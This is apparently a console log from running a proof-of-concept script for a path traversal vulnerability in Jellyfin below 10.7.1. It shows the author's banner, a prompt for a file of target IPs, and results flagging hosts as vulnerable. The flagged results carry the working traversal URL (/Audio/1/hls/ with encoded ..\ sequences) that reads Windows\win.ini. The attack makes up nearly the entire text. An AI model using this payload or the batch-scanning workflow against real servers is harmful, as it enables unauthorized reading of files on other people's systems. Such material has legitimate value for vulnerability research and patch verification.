 C:\Users\peiqi\PycharmProjects\FOFA\venv\Scripts\python.exe C:/Users/peiqi/PycharmProjects/FOFA/TEST.py
+------------------------------------------
+  POC_Des: http://wiki.peiqi.tech
+  Github : https://github.com/PeiQi0
+  公众号  : PeiQi文库
+  Version: Jellyfin < 10.7.1
+  使用格式:  python3 poc.py
+  File         >>> ip.txt
+------------------------------------------
Please input Attack File
File >>> ip.txt
[o] 目标 http:// 存在漏洞(读取 windows/win.ini), 链接为:http:// Audio/1/hls/..%5C..%5C..%5C..%5C..%5C..%5CWindows%5Cwin.ini/stream.mp3/
[o] 目标 http:// 存在漏洞(读取 windows/win.ini), 链接为:http:// /Audio/1/hls/..%5C..%5C..%5C..%5C..%5C..%5CWindows%5Cwin.ini/stream.mp3/
[x] 目标 http:// 请求失败
Process finished with exit code 0
PeiQi 文库